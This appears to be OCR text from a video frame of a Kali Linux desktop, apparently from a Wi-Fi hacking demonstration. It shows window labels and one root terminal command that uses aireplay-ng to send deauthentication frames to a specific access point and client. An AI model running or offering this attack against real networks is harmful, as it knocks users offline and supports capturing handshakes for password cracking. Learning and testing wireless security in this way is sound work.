 Wireless Router ...
*Untitled 1 - Mousepad
root@kali: ~
07:00 PM
Trash
File System
Home
workspaces
things
*Untitled 1 - Mousepad
File Edit Search View Document Help
root@kali: ~
root@kali: ~
root@kali: ~
root@kali: ~
root@kali: ~ 143x32
┌──(root💀kali)-[~]
└─# aireplay-ng -0 5 -a EA:08:6B:BB:B5:B4 -c 4E:05:73:7C:03:FF wlan0mon
MORTY